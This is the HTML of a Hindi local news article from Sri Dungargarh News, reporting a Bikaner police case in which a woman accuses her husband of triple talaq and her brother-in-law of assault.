.td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsridungargarhnews.com%2F%25e0%25a4%25ac%25e0%25a5%2580%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%25a8%25e0%25a5%2587%25e0%25a4%25b0-%25e0%25a4%25ae%25e0%25a5%2587%25e0%25a4%2582-%25e0%25a4%25a4%25e0%25a5%2580%25e0%25a4%25a8-%25e0%25a4%25a4%25e0%25a4%25b2%25e0%25a4%25be%25e0%25a4%2595-%25e0%25a4%2595%25e0%25a4%25be-%25e0%25a4%25ae%25e0%25a4%25be%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%AC%E0%A5%80%E0%A4%95%E0%A4%BE%E0%A4%A8%E0%A5%87%E0%A4%B0+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%A4%E0%A5%80%E0%A4%A8+%E0%A4%A4%E0%A4%B2%E0%A4%BE%E0%A4%95+%E0%A4%95%E0%A4%BE+%E0%A4%AE%E0%A4%BE%E0%A4%AE%E0%A4%B2%E0%A4%BE+%E0%A4%B8%E0%A4%BE%E0%A4%AE%E0%A4%A8%E0%A5%87+%E0%A4%86%E0%A4%AF%E0%A4%BE+%2C%E0%A4%AA%E0%A4%A4%E0%A4%BF+%E0%A4%B0%E0%A4%B9+%E0%A4%B0%E0%A4%B9%E0%A4%BE+%E0%A4%A5%E0%A4%BE+%E0%A4%A6%E0%A5%82%E0%A4%B8%E0%A4%B0%E0%A5%80+%E0%A4%AE%E0%A4%B9%E0%A4%BF%E0%A4%B2%E0%A4%BE+%E0%A4%95%E0%A5%87+%E0%A4%B8%E0%A4%BE%E0%A4%A5&url=https%3A%2F%2Fsridungargarhnews.com%2F%25e0%25a4%25ac%25e0%25a5%2580%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%25a8%25e0%25a5%2587%25e0%25a4%25b0-%25e0%25a4%25ae%25e0%25a5%2587%25e0%25a4%2582-%25e0%25a4%25a4%25e0%25a5%2580%25e0%25a4%25a8-%25e0%25a4%25a4%25e0%25a4%25b2%25e0%25a4%25be%25e0%25a4%2595-%25e0%25a4%2595%25e0%25a4%25be-%25e0%25a4%25ae%25e0%25a4%25be%2F&via=Sri+Dungargarh+News" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://sridungargarhnews.com/%e0%a4%ac%e0%a5%80%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%b0-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a4%e0%a5%80%e0%a4%a8-%e0%a4%a4%e0%a4%b2%e0%a4%be%e0%a4%95-%e0%a4%95%e0%a4%be-%e0%a4%ae%e0%a4%be/&amp;media=https://sridungargarhnews.com/wp-content/uploads/2021/04/tintalak.jpeg&description=%E0%A4%AC%E0%A5%80%E0%A4%95%E0%A4%BE%E0%A4%A8%E0%A5%87%E0%A4%B0+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%A4%E0%A5%80%E0%A4%A8+%E0%A4%A4%E0%A4%B2%E0%A4%BE%E0%A4%95+%E0%A4%95%E0%A4%BE+%E0%A4%AE%E0%A4%BE%E0%A4%AE%E0%A4%B2%E0%A4%BE+%E0%A4%B8%E0%A4%BE%E0%A4%AE%E0%A4%A8%E0%A5%87+%E0%A4%86%E0%A4%AF%E0%A4%BE+%2C%E0%A4%AA%E0%A4%A4%E0%A4%BF+%E0%A4%B0%E0%A4%B9+%E0%A4%B0%E0%A4%B9%E0%A4%BE+%E0%A4%A5%E0%A4%BE+%E0%A4%A6%E0%A5%82%E0%A4%B8%E0%A4%B0%E0%A5%80+%E0%A4%AE%E0%A4%B9%E0%A4%BF%E0%A4%B2%E0%A4%BE+%E0%A4%95%E0%A5%87+%E0%A4%B8%E0%A4%BE%E0%A4%A5" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A4%AC%E0%A5%80%E0%A4%95%E0%A4%BE%E0%A4%A8%E0%A5%87%E0%A4%B0+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%A4%E0%A5%80%E0%A4%A8+%E0%A4%A4%E0%A4%B2%E0%A4%BE%E0%A4%95+%E0%A4%95%E0%A4%BE+%E0%A4%AE%E0%A4%BE%E0%A4%AE%E0%A4%B2%E0%A4%BE+%E0%A4%B8%E0%A4%BE%E0%A4%AE%E0%A4%A8%E0%A5%87+%E0%A4%86%E0%A4%AF%E0%A4%BE+%2C%E0%A4%AA%E0%A4%A4%E0%A4%BF+%E0%A4%B0%E0%A4%B9+%E0%A4%B0%E0%A4%B9%E0%A4%BE+%E0%A4%A5%E0%A4%BE+%E0%A4%A6%E0%A5%82%E0%A4%B8%E0%A4%B0%E0%A5%80+%E0%A4%AE%E0%A4%B9%E0%A4%BF%E0%A4%B2%E0%A4%BE+%E0%A4%95%E0%A5%87+%E0%A4%B8%E0%A4%BE%E0%A4%A5 %0A%0A https://sridungargarhnews.com/%e0%a4%ac%e0%a5%80%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%b0-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a4%e0%a5%80%e0%a4%a8-%e0%a4%a4%e0%a4%b2%e0%a4%be%e0%a4%95-%e0%a4%95%e0%a4%be-%e0%a4%ae%e0%a4%be/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://sridungargarhnews.com/wp-content/uploads/2021/04/tintalak.jpeg" data-caption=""><img width="696" height="392" class="entry-thumb td-modal-image" src="https://sridungargarhnews.com/wp-content/uploads/2021/04/tintalak-696x392.jpeg" srcset="https://sridungargarhnews.com/wp-content/uploads/2021/04/tintalak-696x392.jpeg 696w, https://sridungargarhnews.com/wp-content/uploads/2021/04/tintalak.jpeg 1392w" sizes="(-webkit-min-device-pixel-ratio: 2) 1392px, (min-resolution: 192dpi) 1392px, 696px" alt="बीकानेर में तीन तलाक का मामला सामने आया ,पति रह रहा था दूसरी महिला के साथ" title="tintalak"/></a></div>
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_2 td_block_template_4 ">

<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1231369773487203"
     crossorigin="anonymous"></script></div>
<p><strong>श्री डूंगरगढ़ न्यूज /बीकानेर</strong> :- जिले के जेएनवीसी पुलिस थाना क्षेत्र में तीन तलाक का मामला सामने आया है,इस के सम्बन्ध में महिला ने अपने पति और देवर के खिलाफ मुगदमा दर्ज कराया है|प्राप्त जानकारी के अनुसार महिला का आरोप है की उसका पति उसके साथ विवाद क्र किसी दूसरी महिला के साथ रहने लगा था | जब उसको इसके सम्बन्ध में पता क्ला तो वह शिबवाड़ी गई तो उसका पति उसको देखते ही ग़ुस्से से आग बबूला हो गया और कहने लगा की तुम यंहा क्यों आई हो | आरोप है की इस के दोहरान उसके पति ने उसे तीन बार तलाक तलाक भी कहा | और उसके देवर ने उसके बाल पकड़ कर खींचे ,तथा उसकी लज्जा भांग की , पुलिस ने आरोपियों के खिलाफ धारा ३५४ ,मुस्लिम महिला विवाह सरक्षण अधिनियम 2019 के तहत मुकदमा दर्ज कर जांच शुरू कर दी</p>
<!-- CONTENT END 2 -->

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_3 td_block_template_4 ">

<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sridungargarhnews.com/%e0%a4%ac%e0%a5%80%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%b0-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a4%e0%a5%80%e0%a4%a8-%e0%a4%a4%e0%a4%b2%e0%a4%be%e0%a4%95-%e0%a4%95%e0%a4%be-%e0%a4%ae%e0%a4%be/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsridungargarhnews.com%2F%25e0%25a4%25ac%25e0%25a5%2580%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%25a8%25e0%25a5%2587%25e0%25a4%25b0-%25e0%25a4%25ae%25e0%25a5%2587%25e0%25a4%2582-%25e0%25a4%25a4%25e0%25a5%2580%25e0%25a4%25a8-%25e0%25a4%25a4%25e0%25a4%25b2%25e0%25a4%25be%25e0%25a4%2595-%25e0%25a4%2595%25e0%25a4%25be-%25e0%25a4%25ae%25e0%25a4%25be%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%AC%E0%A5%80%E0%A4%95%E0%A4%BE%E0%A4%A8%E0%A5%87%E0%A4%B0+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%A4%E0%A5%80%E0%A4%A8+%E0%A4%A4%E0%A4%B2%E0%A4%BE%E0%A4%95+%E0%A4%95%E0%A4%BE+%E0%A4%AE%E0%A4%BE%E0%A4%AE%E0%A4%B2%E0%A4%BE+%E0%A4%B8%E0%A4%BE%E0%A4%AE%E0%A4%A8%E0%A5%87+%E0%A4%86%E0%A4%AF%E0%A4%BE+%2C%E0%A4%AA%E0%A4%A4%E0%A4%BF+%E0%A4%B0%E0%A4%B9+%E0%A4%B0%E0%A4%B9%E0%A4%BE+%E0%A4%A5%E0%A4%BE+%E0%A4%A6%E0%A5%82%E0%A4%B8%E0%A4%B0%E0%A5%80+%E0%A4%AE%E0%A4%B9%E0%A4%BF%E0%A4%B2%E0%A4%BE+%E0%A4%95%E0%A5%87+%E0%A4%B8%E0%A4%BE%E0%A4%A5&url=https%3A%2F%2Fsridungargarhnews.com%2F%25e0%25a4%25ac%25e0%25a5%2580%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%25a8%25e0%25a5%2587%25e0%25a4%25b0-%25e0%25a4%25ae%25e0%25a5%2587%25e0%25a4%2582-%25e0%25a4%25a4%25e0%25a5%2580%25e0%25a4%25a8-%25e0%25a4%25a4%25e0%25a4%25b2%25e0%25a4%25be%25e0%25a4%2595-%25e0%25a4%2595%25e0%25a4%25be-%25e0%25a4%25ae%25e0%25a4%25be%2F&via=Sri+Dungargarh+News" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://sridungargarhnews.com/%e0%a4%ac%e0%a5%80%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%b0-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a4%e0%a5%80%e0%a4%a8-%e0%a4%a4%e0%a4%b2%e0%a4%be%e0%a4%95-%e0%a4%95%e0%a4%be-%e0%a4%ae%e0%a4%be/&amp;media=https://sridungargarhnews.com/wp-content/uploads/2021/04/tintalak.jpeg&description=%E0%A4%AC%E0%A5%80%E0%A4%95%E0%A4%BE%E0%A4%A8%E0%A5%87%E0%A4%B0+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%A4%E0%A5%80%E0%A4%A8+%E0%A4%A4%E0%A4%B2%E0%A4%BE%E0%A4%95+%E0%A4%95%E0%A4%BE+%E0%A4%AE%E0%A4%BE%E0%A4%AE%E0%A4%B2%E0%A4%BE+%E0%A4%B8%E0%A4%BE%E0%A4%AE%E0%A4%A8%E0%A5%87+%E0%A4%86%E0%A4%AF%E0%A4%BE+%2C%E0%A4%AA%E0%A4%A4%E0%A4%BF+%E0%A4%B0%E0%A4%B9+%E0%A4%B0%E0%A4%B9%E0%A4%BE+%E0%A4%A5%E0%A4%BE+%E0%A4%A6%E0%A5%82%E0%A4%B8%E0%A4%B0%E0%A5%80+%E0%A4%AE%E0%A4%B9%E0%A4%BF%E0%A4%B2%E0%A4%BE+%E0%A4%95%E0%A5%87+%E0%A4%B8%E0%A4%BE%E0%A4%A5" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A4%AC%E0%A5%80%E0%A4%95%E0%A4%BE%E0%A4%A8%E0%A5%87%E0%A4%B0+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%A4%E0%A5%80%E0%A4%A8+%E0%A4%A4%E0%A4%B2%E0%A4%BE%E0%A4%95+%E0%A4%95%E0%A4%BE+%E0%A4%AE%E0%A4%BE%E0%A4%AE%E0%A4%B2%E0%A4%BE+%E0%A4%B8%E0%A4%BE%E0%A4%AE%E0%A4%A8%E0%A5%87+%E0%A4%86%E0%A4%AF%E0%A4%BE+%2C%E0%A4%AA%E0%A4%A4%E0%A4%BF+%E0%A4%B0%E0%A4%B9+%E0%A4%B0%E0%A4%B9%E0%A4%BE+%E0%A4%A5%E0%A4%BE+%E0%A4%A6%E0%A5%82%E0%A4%B8%E0%A4%B0%E0%A5%80+%E0%A4%AE%E0%A4%B9%E0%A4%BF%E0%A4%B2%E0%A4%BE+%E0%A4%95%E0%A5%87+%E0%A4%B8%E0%A4%BE%E0%A4%A5 %0A%0A https://sridungargarhnews.com/%e0%a4%ac%e0%a5%80%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%b0-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a4%e0%a5%80%e0%a4%a8-%e0%a4%a4%e0%a4%b2%e0%a4%be%e0%a4%95-%e0%a4%95%e0%a4%be-%e0%a4%ae%e0%a4%be/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>पिछला लेख</span><a href="https://sridungargarhnews.com/%e0%a4%ac%e0%a5%80%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%b0-%e0%a4%95%e0%a5%87-%e0%a4%95%e0%a4%9a%e0%a4%b9%e0%a4%b0%e0%a5%80-%e0%a4%aa%e0%a4%b0%e0%a4%bf%e0%a4%b8%e0%a4%b0-%e0%a4%ae%e0%a5%87/">बीकानेर के कचहरी परिसर में आग लग गई जिससे एक मोटरसाइकिल आग की चपेट में आ गई</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>अगला लेख</span><a href="https://sridungargarhnews.com/%e0%a4%ac%e0%a4%be%e0%a4%87%e0%a4%95-%e0%a4%95%e0%a5%8b-%e0%a4%aa%e0%a4%bf%e0%a4%95%e0%a4%85%e0%a4%aa-%e0%a4%a8%e0%a5%87-%e0%a4%ae%e0%a4%be%e0%a4%b0%e0%a5%80-%e0%a4%9f%e0%a4%95%e0%a5%8d%e0%a4%95/">बाइक को पिकअप ने मारी टक्कर विवाहिता की मौत</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://sridungargarhnews.com/author/ratanlalraika/" aria-label="author-photo"><img alt='Sri Dungargarh News' src='https://secure.gravatar.com/avatar/27620b6365fb55bc2f38d051e786fe8dafbcefa62a70ec8b4074b583dd05abcd?s=96&#038;d=mm&#038;r=g' 